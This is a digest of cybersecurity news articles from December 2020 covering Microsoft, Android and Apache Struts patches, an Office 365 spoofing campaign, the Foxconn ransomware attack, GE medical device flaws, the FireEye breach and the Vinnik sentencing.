Three of the critical flaws are found in Microsoft Exchange (CVE-2020-17117, CVE-2020-17132 and CVE-2020-17142), all allowing remote code execution (RCE). One of these occurs due to improper validation of cmdlet arguments, according to Microsoft, which doesn’t provide an attack scenario but does note that the attacker needs be authenticated with privileges.
“This indicates that if you take over someone’s mailbox, you can take over the entire Exchange server,” according to Dustin Childs at Trend Micro’s Zero Day Initiative (ZDI), writing in a Tuesday analysis. “With all of the other Exchange bugs, definitely prioritize your Exchange test and deployment.”
Also on the Exchange front, CVE-2020-17132 addresses a patch bypass for CVE-2020-16875, which was reported and patched in September’s Patch Tuesday release. While not critical, it’s of note, Childs said.
Childs also flagged CVE-2020-17121, one of two critical RCE bugs in Microsoft SharePoint (the other is CVE-2020-17118). Originally reported through ZDI program, the bug could allow an authenticated user to execute arbitrary .NET code on an affected server in the context of the SharePoint Web Application service account.
“In its default configuration, authenticated SharePoint users are able to create sites that provide all of the necessary permissions that are prerequisites for launching an attack,” Childs explained. “Similar bugs patched earlier this year received quite a bit of attention. We suspect this one will, too.”
In fact, the Sharepoint CVEs should take patching priority, Immersive Labs’ Kevin Breen, director of cyberthreat research, said via email. “Both are rated as critical as they have RCE, and Sharepoint can be used like a watering hole inside large organizations by an attacker,” he said. “All it takes is for a few weaponized documents to be placed for malicious code to spread across an organization.”
Another critical bug of note is tracked as CVE-2020-17095, a Hyper-V RCE vulnerability that allows an attacker to escalate privileges from code execution in a Hyper-V guest to code execution on the Hyper-V host by passing invalid vSMB packet data. The flaw carries the highest CVSS score in the update, coming in at 8.5, since no special permissions are needed to exploit it.
“To exploit this vulnerability, an adversary could run a custom application on a Hyper-V guest that would cause the Hyper-V host operating system to allow arbitrary code execution when it fails to properly validate vSMB packet data,” explained Automox researcher Jay Goodman, via email. “The vulnerability is present on most builds of Windows 10 and Windows Server 2004 and forward.”
Two post-authentication RCE flaws in Microsoft Dynamics 365 for Finance and Operations (on-premises) (CVE-2020-17158 and CVE-2020-17152) round out the critical patches, along with a memory-corruption issue in the Chakra Scripting Engine, which impacts the Edge browser (CVE-2020-17131).
“Only one [of the critical-rated updates] (surprisingly) impacts the browser,” Childs said. “That patch corrects a bug within the JIT compiler. By performing actions in JavaScript, an attacker can trigger a memory-corruption condition, which leads to code execution. The lack of browser updates could also be a conscious decision by Microsoft to ensure a bad patch for a browser does not disrupt online shopping during the holiday season.”
Though it’s a lighter than usual month for the volume of patches, the steady flow of critical RCE bugs present a great deal of risk, said Justin Knapp, researcher at Automox, via email.
“Instead of having to manipulate a user to click a malicious link or attachment, bad actors merely have to target an unpatched system to gain initial access, at which point a number of methods can be employed to increase access to valuable assets,” he said, referring to this month’s critical RCE problems. “It goes without saying that the speed at which an organization can deploy these fixes will dictate the level of risk they take on.”
Other Bugs, Patching
In addition to the critical bugs, a full 46 of the bugs are rated as important, and three are rated moderate in severity. The important bugs include 10 Office issues bugs impacting Outlook, PowerPoint and Excel — for these, Office 2019 versions for Mac do not have patches yet.
“This is a book-end to a year that began with Microsoft addressing 49 CVEs in January of 2020, followed by eight consecutive months with over 90 CVEs addressed. In 2020, Microsoft released patches for over 1,200 CVEs,” Satnam Narang, principal research engineer, Tenable, told Threatpost.
Patching may be more difficult than ever going forward. “One of the things that stands out is that Microsoft has removed a lot of the detail they usually share with such advisories,” Breen said. “For me, this could lead to some issues. Patching is not as easy as just clicking an update button and security teams like to gain a deeper understanding of what they are doing. Instead, however, they are expected to operate with less information.”
Elsewhere, Adobe issued patches for flaws tied to one important-rated and three critical-severity CVEs, during its regularly scheduled December security updates.
“While lighter than usual, the most severe allow for arbitrary code execution including three critical severity CVEs and one less severe (important-rated) flaw identified,” Nick Colyer, researcher from Automox said. “The holidays present unique challenges to security teams’ upcoming out-of-office time and the severity of the vulnerabilities Adobe has addressed are non-trivial against those challenges. It is important to prioritize any major vulnerabilities during holidays to reduce the threat surface exposed to would-be attackers.”
Spearphishing Attack Spoofs Microsoft.com to Target 200M Office 365 Users
9.12.2020 Phishing Threatpost
It remains unknown as to why Microsoft is allowing a spoof of their very own domain against their own email infrastructure.
A spearphishing attack is spoofing Microsoft.com to target 200 million Microsoft Office 365 users in a number of key vertical markets, including financial services, healthcare, manufacturing and utility providers.
Researchers at Ironscales discovered the campaign targeting several thousand mailboxes at nearly 100 of the email security firm’s customers, Lomy Ovadia, Ironscales vice president of research and development, said in a report posted online Monday. Other industries being targeted including telecom and insurance companies, he said.
The attack is particularly deceiving because it deploys an exact domain spoofing technique, “which occurs when an email is sent from a fraudulent domain that is an exact match to the spoofed brand’s domain,” Ovadia wrote. This means even savvy users who check sender addresses to ensure an email is legitimate might be fooled, he said.
The attack is comprised of a realistic-looking email that attempts to persuade users to take advantage of a relatively new Office 365 capability that allows for them to reclaim emails that have been accidentally marked as spam or phishing messages, according to the report. The messages come from sender “Microsoft Outlook.”
“Specifically, the fraudulent message is composed of urgent and somewhat fear-inducing language intended to convince users to click on what is a malicious link without hesitation,” Ovadia wrote. “As inferred by the message, the link will redirect users to a security portal in which they can review and take action on ‘quarantined messages’ captured by the Exchange Online Protection (EOP) filtering stack, the new feature that has only been available since September.”
Once a user clicks on the link, they are asked to type in legitimate Office 365 login credentials on a fake log-in page controlled by attackers to harvest and likely sell on the dark web, according to Ironscales.
One interesting aspect of the campaign is its success in getting past secure email gateway (SEG) controls. Typically, exact domain spoofs aren’t very hard for them to detect, according to Ironscales; the company found in previous research that this tactic was represented in less than 1 percent of total spoofing attacks that bypass SEGs in a given year.
“Even non cloud-native and legacy email security tools are fairly efficient at stopping these sorts of attacks,” Ovadia noted. “The reason why SEGs can traditionally stop exact domain spoofing is because, when configured correctly, this control is compliant with the domain-based message authentication, reporting & conformance (DMARC), an email authentication protocol built specifically to stop exact domain spoofing (SPF/DKIM).”
However, Ironscales found that Microsoft servers are not currently enforcing the DMARC protocol, which means the exact domain spoofing messages get through controls such as Office 365 EOP and Advanced Threat Protection.
“Any other email service that respects and enforces DMARC would have blocked such emails,” Ovadia wrote. “It remains unknown as to why Microsoft is allowing a spoof of their very own domain against their own email infrastructure.”
The situation is particularly curious as Microsoft is typically one of the top domain names if not the top domain imitated by hackers in phishing campaigns, he observed.
To mitigate attacks, Ironscales advised organizations to configure their email defense and protection systems for DMARC, which should detect and reject emails coming from the latest Office 365 campaign, according to the report.
“Advanced mailbox-level email security that continuously studies every employee’s inbox to detect anomalies based on both email data and metadata extracted from previously trusted communications can help stop email spoofs that slip through the cracks,” Ovadia added.
Google Patches Critical Wi-Fi and Audio Bugs in Android Handsets
9.12.2020 Android Threatpost
Google updates its mobile OS, fixing ten critical bugs, including one remote code execution flaw.
Google patched ten critical bugs as part of its December Android Security Bulletin. The worst of the bugs was tied to the Android media framework component and gives attacker remote control of vulnerable handsets.
Google did not reveal the technical specifics of the critical flaw, tracked as CVE-2020-0458, and will likely not until a majority of handsets are patched. The other nine critical bugs plugged this month by Google are tied to the underlying Qualcomm chipsets and accompanying firmware, common on most Android phones.
The critical Qualcomm bugs fixed were each rated 9.8 out of 10 in severity, using the standard CVSS score. Eight of these flaws were tied to the vendor’s subsystem software that controls audio. Another bug, tracked as CVE-2020-11225, is tied to the Qualcomm Wi-Fi radio’s WLAN host communication component.
Bug descriptions are available via Qualcomm’s own December 2020 Security Bulletin, posted Monday. Several of these critical flaws were identified as buffer-overflow bugs and buffer over-read vulnerabilities.
One the audio flaws, tracked as CVE-2020-11137, is identified as a “buffer over-read issue in audio” that could be exploited remotely, according to Qualcomm. It wrote, an attacker can create conditions for an “integer multiplication overflow resulting in lower buffer size allocation than expected [which] causes memory access out of bounds resulting in possible device instability.”
The Wi-Fi bug is triggered when the chip is forced to “buffer copy without checking size of input in WLAN”. The result are conditions ripe of a “classic buffer overflow” attack. This type of attack occurs when an adversary floods a program too much data. “The excess data corrupts nearby space in memory. If attackers know the memory layout of a program, they can intentionally feed input that the buffer cannot store, and overwrite areas that hold executable code, replacing it with their own code,” describes Imperva.
Qualcomm credited a number of researchers for discovering vulnerabilities including Haikuo Xie of Huawei Security and Ying Wang of Baidu Security Lab and Jun Yao (姚俊) (@_2freeman) and Guang Gong (@oldfresher) of 360 Alpha Lab working with 360 BugCloud. Other credited bug hunters included Ben Hawkes of Google Project Zero and researcher Nick Landers.
Divers Pull Rare Surviving WWII Enigma Cipher Machine from Bottom of the Baltic
9.12.2020 IT Threatpost
This sealogged Nazi machine will undergo restoration.
German divers for the environmental group World Wildlife Fund were searching the ocean floor for abandoned nets threatening marine wildlife. What they found instead is a treasured piece of computing history, a World War II-era German Enigma crypto machine, sunk to the bottom of the Baltic Sea to protect its precious technology from Allied forces.
The development of the Enigma Cipher machine and the life-and-death race to crack its code wasn’t just crucial to deciding the outcome of World War II; it ushered in the modern computing age. And because the Enigma’s secure code was a guarded German secret, as Allied forced approached, the military was ordered to destroy them, leaving just 320 of them surviving today, out of the more than 25,000 built for the German army from 1929 through the end of WWII, according to Dan Perera, director of the Enigma Museum.
Enigma’s Value
Today these machines are highly sought after by governments, museums and private collectors, Perera told Threatpost. He added that Enigma machines have sold at auction priced between $190,000 and $270,000.
The WWF dive team was searching Gelding Bay in the Baltic Sea between Germany and Denmark for what they call “ghost nets,” a fishing device which gets hung up on something on the sea floor, harming marine life, Sophos Security explained. One ghost net they found was caught on something lead diver Florian Huber said his colleague described as an “old typewriter,.”
Huber said the Enigma was likely aboard one of 40 submarines sunk in the bay by the German Navy at the end of WWII. “We assume our Enigma went overboard in the course of events,” he told Sophos.
The Enigma was turned over the State Archaeological Office in Schleswig-Holstein where it will undergo a restoration process. Its first stop is back underwater for another year in distilled water to rinse the salt out of the device, Naked Security’s report added.
“Historians generally agree that the reading of secret messages sent by the German using Enigma machines shortened the war by at least two years, saved thousands of lives and deprived the Germans the time they needed to develop an atomic bomb,” Perera said.
The Allies, in their efforts to crack the Enigma’s secret code, also pushed technological boundaries.
“The Enigma machine helped birth the computer age,” Perera said. “The first functioning computers were developed as part of the Allied efforts to break the Enigma codes and the codes of other German cipher machines during WWII.”
Turing’s Cybersecurity Legacy
Alan Turing, father of modern computing, invented a computer to crack the Enigma code in 1942 and inspired generations of cryptographers to pick up his work.
“This newly found Enigma is an exciting piece of military and intelligence history,” Rock Holland, security officer and vice president of strategy at Digital Shadows told Threatpost in reaction to the discovery. “The need to crack the Enigma code gave rise to cryptoanalysis, and ultimately modern-day Signals Intelligence. Alan Turing and his colleagues at the historic Bletchley Park helped turned the tide of World War II. The U.K.’s Government Communications Headquarters (GCHQ) and the National Security Agency’s (NSA) origins can be traced to these encryption devices.”
Turning and his team of Bletchley Park codebreakers worked in secret to crack the Enigma code, building on the early work of polish mathematicians. Armed with the code, Turing ultimately developed his own computer, the Bombe. At the height of the war, 211 Bombe machines were built, cracking 3,000 German messages per day, according to the British Times.
The Bombe was an electromechanical device comprised of 36 individual Enigma machines. Each individual Enigma could be programmed to take assigned letters and mimic the encryptor’s 17,500 variable positions until it found a match, BT reported.
“There are rarely stories in last two centuries which have had a greater impact on modern technology and how society perceives it and its protagonists than this one,” Dick Schrader, global vice president at New Net Technologies, told Threatpost about Turing’s legacy, He added that current security professionals are still waging the same battles over encryption today as Turing was against the Enigma during the war.
“Using a programmable device to do the heavy lifting of mathematical operations can surely be seen the first hallmark of computing in modern history,” Schrader said. “Today, cybersecurity is often faced with the very same issues, just that our adversaries are usually not countries (and there’s no war), but we are here and put all our effort into finding technology-based solutions to problems caused by the very same technology used by attackers.”
Apple Manufacturer Foxconn Confirms Cyberattack
9.12.2020 Apple Threatpost
Manufacturing powerhouse confirmed North American operations impacted by November cyberattack.
Foxconn Technology Group confirmed Tuesday that a November cyberattack knocked some of its U.S. operations offline. The incident is reportedly a ransomware attack carried out by a cybergang attempting to extort $34 million from the global manufacturing powerhouse.
“We can confirm that an information system in the U.S. that supports some of our operations in the Americas was the focus of a cybersecurity attack on November 29,” Foxconn said in a statement on Tuesday.
“The system that was affected by this incident is being thoroughly inspected and being brought back into service in phases,” the company said in a press statement.
According to a BleepingComputer report, the attack is believed to have been carried out by the DoppelPaymer cybergang. Hit was Foxconn’s manufacturing facility located in Chihuahua, Mexico. Criminals reportedly encrypted 1,200 servers, downloaded 100GB of data and deleted between 20-to-30TB backups.
Confidential Foxconn business documents appear to have been released publicly by the attackers in an attempt to verify that the data systems have been breached. Foxconn did not confirm with Threatpost the legitimacy of documents made public and reported on by BleepingComputer.
The DopplePaymer criminal group, whose ransomware goes by the same name, made headlines last year in a string of attacks against a number of large organizations, noted Andrea Carcano, co-founder of Nozomi Networks, in a prepared statement.
Carcano also noted that it’s now common for ransomware criminals to encrypt, delete and steal data as part of their crime. The hope is to force victims to pay a ransom to prevent public exposure of data and avoid the crippling of business systems.
Foxconn’s Chihuahua, Mexico manufacturing facility is used to assemble and ship electronics to the Americas, according to Foxconn. As of this writing the Foxconn Mexico-facility website (https://fii-na[.]com.mx/) appears to be down.
Saryu Nayyar, CEO of Gurucul, emphasized in a prepared statement that the “new standard model” for these attacks are, “break in, steal data to use for extortion and deploy ransomware.”
“It is a win-win for them, and a lose-lose for the victim even if they have backups in place to deal with a ransomware attack,” he wrote.
Large targets don’t just add up to potential big paydays. According to Chloé Messdaghi, VP of strategy at Point3 Security, large corporations have become prime targets for cybergangs given their ability to pay massive ransomware demands.
“In Foxconn’s case, it may well have to actually pay the ransom, because hitting and halting production is an attacker’s dream,” she wrote. For a billion-dollar corporation like Foxconn, spending $34 million may be an acceptable price to maintain business continuity, Messdaghi wrote.
The U.S. Cyber Emergency Response Team has long cautioned ransomware victims not to pay. “Paying the ransom does not guarantee the encrypted files will be released; it only guarantees that the malicious actors receive the victim’s money, and in some cases, their banking information,” the advisory says. “In addition, decrypting files does not mean the malware infection itself has been removed,” it wrote in an past advisory.
Critical, Unpatched Bugs Open GE Radiological Devices to Remote Code Execution
9.12.2020 Vulnerebility Threatpost
A CISA alert is flagging a critical default credentials issue that affects 100+ types of devices found in hospitals, from MRI machines to surgical imaging.
A pair of critical vulnerabilities have been discovered in dozens of GE Healthcare radiological devices popular in hospitals, which could allow an attacker to gain access to sensitive personal health information (PHI), alter data and even shut the machine’s availability down.
The flaws affect 100 different kinds of CT scanners, PET machines, molecular imaging devices, MRI machines, mammography devices, X-Ray machines and ultrasound devices. The U.S. Department of Homeland Security’s Cybersecurity and Infrastructure Security Agency (CISA) disclosed the bugs on Tuesday, which were found by researchers at CyberMDX back in May. They carry a CVSS severity score of 9.8, making them critical, and patches are forthcoming, according to the alert.
“Successfully exploiting the vulnerability may expose sensitive data – such as PHI – or could allow the attacker to run arbitrary code, which might impact the availability of the system and allow manipulation of PHI,” CyberMDX noted.
Healthcare Security in the COVID-19 Era
The bugs arise because of default credentials used with GE’s proprietary management software, which controls the devices’ integrated PC that runs a Unix-based operating system. The software manages the device as well as its maintenance and update procedures, which are carried out by GE over the internet.
The issue is that the update and maintenance software authenticates connections by using credentials that are publicly exposed and can be found online. The first bug (CVE-2020-25175) allows specific credentials to be exposed during transport over the network., while the second CVE-2020-25179 allows exposed/default credentials to be utilized to access or modify sensitive information.
The firm first discovered the bugs after noticing similar patterns of unsecured communications between the medical devices and the corresponding vendor’s servers, across several different health database organizations (HDOs).
HDOs are regional health care databases that hold medical records, imaging files and more, to facilitate electronic medical record efforts for physicians and patients.
Further research showed that these communications were stemming from the aforementioned multiple recurring maintenance processes, which GE’s server automatically triggers at certain intervals, researchers said, in a Tuesday posting.
All of this means that a remote attacker can connect to a device with no user interaction or escalated privileges needed – and from there can access the unsecured communications flowing between the devices and the HDOs. The exploitation complexity level extremely low, researchers said.
“The maintenance protocols rely on the machine having certain services available/ports open and using specific globally used credentials,” according to CyberMDX. “These global credentials provide hackers with easy access to crucial medical devices. They also enable them to run arbitrary code on impacted machines and provide access to any data from the machine.”
The affected product lines include: Brivo; Definium; Discovery; Innova; Optima; Odyssey; PetTrace; Precision; Seno; Revolution; Ventri; and Xeleris.
GE has confirmed the vulnerability, which impacts the radiological devices as well as certain workstations and imaging devices used in surgery, according to the CyberMDX alert. GE Healthcare plans to provide patches, it confirmed – but no timeline has been mapped out.
In the meantime, administrators should contact GE Healthcare and request a credentials change on all affected devices in a facility. Unfortunately, the change can only be performed by the GE Healthcare Support team.
This is the second group of unpatched issues for GE Healthcare devices this year. In January, CyberMDX disclosed a collection of six cybersecurity vulnerabilities in a range of GE Healthcare devices for hospitals. Dubbed “MDhex,” the bugs would allow attackers to disable the devices, harvest PHI change alarm settings and alter device functionality.
“Over the past few months we’ve seen a steady rise in the targeting of medical devices and networks, and the medical industry is unfortunately learning the hard way the consequences of previous oversights,” said Elad Luz, head of research at CyberMDX. “Protecting medical devices so that hospitals can ensure quality care is of utmost importance. We must continue to eliminate easy access points for hackers and ensure the highest level of patient safety is upheld across all medical facilities.”
Top cybersecurity firm FireEye hacked by a nation-state actor
9.12.2020 Incindent Securityaffairs
The cyber security giant FireEye announced that it was hacked by nation-state actors, likely Russian state-sponsored hackers.
The cybersecurity firm FireEye is one of the most prominent cybersecurity firms, it provides products and services to government agencies and companies worldwide.
The company made the headlines because it was the victim of a hack, and experts blame Russia-linked hackers for the attack.
“FireEye revealed on Tuesday that its own systems were pierced by what it called “a nation with top-tier offensive capabilities.” The company said hackers used “novel techniques” to make off with its own tool kit, which could be useful in mounting new attacks around the world.” reported The New York Times.
The company notifies law enforcement, the F.B.I. launched an investigation into the hack.
“Recently, we were attacked by a highly sophisticated threat actor, one whose discipline, operational security, and techniques lead us to believe it was a state-sponsored attack.” reads a post published by FireEye.
The security firm did not attribute the attack to a specific actor, but the NYT pointed out that the F.B.I. agents involved in the investigation were Russia specialists.
The intruders were interested in gathering info about the tools used by the company, so-called “Red Team tools.” Red Team tools are custom-tools developed from malware spotted by the company in attacks in the wild.
The Red Team tools could replicate the most sophisticated hacking tools in the world and are used by the company for penetration testing and vulnerability assessment on the systems of the FireEye’s customers.
“During our investigation to date, we have found that the attacker targeted and accessed certain Red Team assessment tools that we use to test our customers’ security.” reported the security firm.”These tools mimic the behavior of many cyber threat actors and enable FireEye to provide essential diagnostic security services to our customers. None of the tools contain zero-day exploits.”
The tools in FireEye’s arsenal are placed in a sort of digital safe, but these tools in the wrong hands could be very dangerous. Threat actors could use these tools to carry out attacks that could not be attributed to them.
Experts highlighted the risks related to the possibility that Russian intelligence agencies saw an advantage in mounting the attack while US authorities were was focused on securing the presidential election system.
This hack is the most severe since the theft of the National Security Agency that took place in 2016 by ShadowBrokers group.
The attack against FireEye was very sophisticated and threat actors “went to extraordinary lengths” to fly under the radar.
The attack involved previously unseen IP addresses, many inside the United States.
“Based on my 25 years in cyber security and responding to incidents, I’ve concluded we are witnessing an attack by a nation with top-tier offensive capabilities. This attack is different from the tens of thousands of incidents we have responded to throughout the years. The attackers tailored their world-class capabilities specifically to target and attack FireEye.” wrote Kevin Mandia. “They are highly trained in operational security and executed with discipline and focus. They operated clandestinely, using methods that counter security tools and forensic examination. They used a novel combination of techniques not witnessed by us or our partners in the past.”
Mandia explained that this is a surgical attack that exhibited “discipline and focus.” Google, Microsoft, and other firms that conduct cybersecurity investigations declared they had never seen some of these techniques.
FireEye opted to share key elements of its Red Team tools so that other defense teams around the world would be able to detect ongoing attacks using them.
Investigators are trying to determine if the hackers have exploited a recently patched VM flaw, that according to an advisory published by the N.S.A. was targeted by Russia-linked hackers in recent attacks.
At the time of this writing, FireEye has seen no evidence to date that any attacker has used the stolen Red Team tools.
Russian Alexander Vinnik sentenced in Paris to five years in prison for money laundering
9.12.2020 Crime Securityaffairs
Russian citizen Alexander Vinnik was sentenced in Paris to five years in prison for money laundering and ordered to pay 100,000 euros in fines.
The man went on trial in Paris for having defrauded nearly 200 victims across the world of 135M euros using ransomware.
Alexander Vinnik allegedly headed the Bitcoin exchange BTC-e, he is charged with different hacking crimes in Russia, France, and the United States.
The French court acquitted Vinnik of charges of extortion and association with a cybercrime organization.
In 2017, Greek Police arrested the Russian national Alexander Vinnik and they accused the man of running the BTC-e Bitcoin exchange to launder more than US$4bn worth of the cryptocurrency.

The authorities reported that since 2011, 7 million Bitcoin went into the BTC-e exchange and 5.5 million withdrawn.
According to the Greek media outlet the Daily Thess, the FBI tracked Alexander Vinnik for more than a year.
The man is charged by the US authorities with fraud and money laundering for more than $4 billion worth amount of Bitcoin (BTC) resulting from criminal activities, the US prosecutors requested his extradition in July 2017.
Vinnik is also accused to be responsible for the failure of the Japanese bitcoin exchange Mt. Gox.
Mt. Gox was the biggest Bitcoin exchange at the time of the shut down in 2014 that occurred after the platform was the victim of a series of cyber heists for a total of $375 million in Bitcoin.
The U.S. authorities speculate the Russian man stole funds from Mt. Gox, with the help of an insider. The stolen funds were transferred to a wallet managed by Vinnik and funds were laundered through his platform BTC-e-service during a three-year period.
In July 2018 there was a twist, a Greek lower court agreed to extradite Vinnik to France to face with charges with hacking, money laundering, extortion and involvement in organized crime.
French authorities accused Vinnik of defrauding more than 100 people in six French cities between 2016 and 2018.
French prosecutors revealed that among the 188 victims of the Vinnik’s attacks, there were local authorities, businesses, and individuals across the world.
In June, New Zealand police had frozen NZ$140 million (US$90 million) in assets linked to a Russian cyber criminal. New Zealand police had worked closely with the US Internal Revenue Service on the case and the investigation is still ongoing.
Vinnik continues to deny charges of extortion and money laundering and did not answer magistrates’ questions, his lawyer also announced that is evaluating whether to appeal.
French prosecutors believe Vinnik was one of the authors of the Locky ransomware that was also employed in attacks on French businesses and organizations between 2016 and 2018.
At his trial, Vinnik explained that he was not the kingpin of the organization, he claimed t have served only as a technical operator executing the instructions of BTC-e directors.
Vinnik was convicted of money laundering but prosecutors didn’t find enough evidence to convict him of extortion.
“The court convicted Vinnik of money laundering but didn’t find enough evidence to convict him of extortion, and stopped short of the 10-year jail term and 750,000 euros in fines that prosecutors had requested.” reported the Associated Press.
“One of his French lawyers, Ariane Zimra, said his conviction for money laundering “doesn’t make sense,” arguing that cryptocurrency is not legally considered “money.”
Cybersecurity Firm FireEye Says Was Hacked by Nation State
9.12.2020 Incindent Securityweek
Prominent U.S. cybersecurity firm FireEye said Tuesday that foreign government hackers with “world-class capabilities” broke into its network and stole offensive tools it uses to probe the defenses of its thousands of customers, who include federal, state and local governments and top global corporations.
The hackers “primarily sought information related to certain government customers,” FireEye CEO Kevin Mandia said in a statement, without naming them. He said there was no indication they got customer information from the company’s consulting or breach-response businesses or threat-intelligence data it collects.
FireEye is a major cybersecurity player — it responded to the Sony and Equifax data breaches and helped Saudi Arabia thwart an oil industry cyberattack — and has played a key role in identifying Russia as the protagonist in numerous aggressions in the burgeoning netherworld of global digital conflict.
Neither Mandia nor a FireEye spokeswoman said when the company detected the hack or who might be responsible. But many in the cybersecurity community suspect Russia.
“I do think what we know of the operation is consistent with a Russian state actor,” said former NSA hacker Jake Williams, president of Rendition Infosec. “Whether or not customer data was accessed, it’s still a big win for Russia.”
FireEye’s Mandia said he had concluded that “a nation with top-tier offensive capabilities” was behind the attack.
The stolen “red team” tools — which amount to real-world malware — could be dangerous in the wrong hands. FireEye said there’s no indication they have been used maliciously. But cybersecurity experts say sophisticated nation-state hackers could modify them and wield them in the future against government or industry targets.
The hack was the biggest blow to the U.S. cybersecurity community since a mysterious group known as the “Shadow Brokers” in 2016 released a trove of high-level hacking tools stolen from the National Security Agency. The U.S. believes North Korea and Russia capitalized on the stolen tools to unleash devastating global cyberattacks.
The nation’s Cybersecurity and Infrastructure Security Agency warned that “unauthorized third-party users” could similarly abuse FireEye’s stolen red-team tools.
Milpitas, California-based FireEye, which is publicly traded, said in Tuesday’s statement that it had developed 300 countermeasures to protect customers and others from them and was making them immediately available.
FireEye has been at the forefront of investigating state-backed hacking groups, including Russian groups trying to break into state and local governments in the U.S. that administer elections. It was credited with attributing to Russian military hackers mid-winter attacks in 2015 and 2016 on Ukraine’s energy grid. Its threat hunters also have helped social media companies including Facebook identify malicious actors.
Thomas Rid, a Johns Hopkins cyberconflict scholar, said that if the Kremlin were behind the hack it could have been seeking to learn what FireEye knows about Russia’s global state-backed operations — doing counterintelligence. Or it might have seeking to retaliate against the U.S. government for measures including indicting Russian military hackers for meddling in the 2016 U.S. election and other alleged crimes. FireEye is, after all, a close U.S. government partner that has “exposed many Russian operations,” he said.
FireEye said it is investigating the attack in coordination with the FBI and partners including Microsoft, which has its own cybersecurity team. Mandia said the hackers used “a novel combination of techniques not witnessed by us or our partners in the past.”
Matt Gorham, assistant director of the FBI’s cyber division, said the hackers’ “high level of sophistication (was) consistent with a nation state.”
The U.S. government is “focused on imposing risk and consequences on malicious cyber actors, so they think twice before attempting an intrusion in the first place,” Gorham said. That has included what U.S. Cyber Command terms “defending forward” operations such as penetrated the networks of Russia and other adversaries.
U.S. Sen. Mark Warner, a Virginia Democrat on the Senate’s intelligence committee, applauded FireEye for quickly disclosing the intrusion, saying the case “shows the difficulty of stopping determined nation-state hackers.”
Cybersecurity expert Dmitri Alperovitch said security companies like FireEye are top targets, with big names in the field including Kaspersky and Symantec breached in the past.
“Every security company is being targeted by nation-state actors. This has been going on got over a decade now,” said Alperovitch, the co-founder and former chief technical officer of Crowdstrike, which investigated the 2016 Russian hack of the Democratic National Committee and Hillary Clinton’s campaign.
He said the release of the “red-team” tools, while a serious concern, was “not the end of the world because threat actors always create new tools.”
“This could have been much worse if their customer data had been hacked and exfiltrated. So far there is no evidence of that,” Alperovitch said, citing hacks of other cybersecurity companies — RSA Security in 2011 and Bit9 two years later — that contributed to the compromise of customer data.
Founded in 2004, FireEye went public in 2013 and months later acquired Virginia-based Mandiant Corp., the firm that linked years of cyberattacks against U.S. companies to a secret Chinese military unit. It had about 3,400 employees and $889.2 million in revenue last year, though with a net loss of $257.4 million.
The company’s 8,800 customers last year included more than half of the Forbes Global 2000, companies in telecommunications, technology, financial services, healthcare, electric grid operators, pharmaceutical companies and the oil-and-gas industry.
Its stock fell more than 7% in after-hours trading Tuesday following news of the hack.
FireEye Says 'Sophisticated' Hacker Stole Red Team Tools
9.12.2020 Incindent Securityweek
Cybersecurity Firm Shares Countermeasures With Partners and Government Agencies to Blunt the Effects of the Breach
Cybersecurity powerhouse FireEye late Tuesday acknowledged that a “highly sophisticated” threat actor broke into its corporate network and stole a range of automated hacking tools and scripts.
The breach, likely the work of a nation-state backed actor, follows a pattern of advanced threat actors targeting security vendors. FireEye said the stolen red-team tools are publicly available and have been modified to evade basic security detection mechanisms.
FireEye Logo“Because we believe that an adversary possesses these tools, and we do not know whether the attacker intends to use the stolen tools themselves or publicly disclose them, FireEye is releasing hundreds of countermeasures with this blog post to enable the broader security community to protect themselves against these tools,” FireEye said in a blog post announcing the intrusion.
“We have incorporated the countermeasures in our FireEye products—and shared these countermeasures with partners, government agencies—to significantly limit the ability of the bad actor to exploit the Red Team tools,” the company added.
FireEye said the tools stolen by the attacker did not contain zero-day exploits. “The tools apply well-known and documented methods that are used by other red teams around the world.
"Although we do not believe that this theft will greatly advance the attacker’s overall capabilities, FireEye is doing everything it can to prevent such a scenario," it added.
FireEye CEO Kevin Mandia said the company was specifically targeted by the attacker. “Based on my 25 years in cyber security and responding to incidents, I’ve concluded we are witnessing an attack by a nation with top-tier offensive capabilities,” Mandia said in a separate statement.
“This attack is different from the tens of thousands of incidents we have responded to throughout the years. The attackers tailored their world-class capabilities specifically to target and attack FireEye,” he added.
Mandia also disclosed that the attacker primarily sought information related to “certain government customers.”
“While the attacker was able to access some of our internal systems, at this point in our investigation, we have seen no evidence that the attacker exfiltrated data from our primary systems that store customer information from our incident response or consulting engagements, or the metadata collected by our products in our dynamic threat intelligence systems. If we discover that customer information was taken, we will contact them directly,” the chief executive added.
FireEye isn’t the first big-name security vendor to suffer a breach at the hands of nation-state backed threat actors. In 2015, Kaspersky acknowledged its network was compromised by a threat actor known publicly as Duqu and linked to a nation-state.
“If a nation-state with all of its resources targets an organization, the chances are very high that the adversary will be successful," Rick Holland, Chief Information Security Officer, Vice President Strategy at Digital Shadows, told SecurityWeek. "Intelligence agencies can accomplish their missions, so defenders ultimately have to fall back to detection and response. The adage, 'those who live in glass houses should not throw stones,' applies here. Any organization can be compromised; it is how you respond to an intrusion that determines its severity."
"Hopefully, these tools don't make their way into the public's hands," Holland continued. "We have seen the damaging impact of Hacking Team and the NSA's EternalBlue tool leaks/disclosures. If these tools become widely available, this will be another example of the attackers' barrier to entry getting lower and lower. The bottom line here: these tools making into the wrong hands will make defenders' lives more challenging."
Shares of publicly traded FireEye (NASDAQ: FEYE) were trading down nearly 8% in after hours trading Tuesday, after enoying a recent rise following a $400 million strategic investmentled by investment giant Blackstone announced in late November.
Possible Code Execution Flaw in Apache Struts
9.12.2020 Vulnerebility Securityweek
The Apache Software Foundation has released a security update for Struts 2, to address what is described as a “possible remote code execution” flaw related to the OGNL technology.
The open-source model-view-controller (MVC) web application framework, which allows developers to build Java apps, is known to have been impacted by critical vulnerabilities, many of them related to the OGNL technology that Struts 2 employs.
Tracked as CVE-2020-17530, the newly addressed bug resides in “forced OGNL evaluation, when evaluated on raw user input in tag attributes,” according to an Apache advisory.
Specifically, when forced OGNL evaluation is applied using the %{...} syntax, tag's attributes could perform double evaluation, the company says. Furthermore, remote code execution could be achieved when forced OGNL evaluation is used on untrusted input.
A similar vulnerability (tracked as CVE-2019-0230) was addressed in August 2020, with the release of Struts 2.5.22.
Double evaluation was included in Struts 2 by design, meant to be applied when referencing validated values in the given expression. When untrusted user input is referenced, however, malicious code could be injected.
The workaround solution proposed by Apache is simple: developers should make sure that forced OGNL evaluation is not used on untrusted input.
The vulnerability was found to affect Struts 2.0.0 to Struts 2.5.25 and was addressed in Struts 2.5.26, where checks are performed to ensure that expression evaluation won't result in double evaluation.
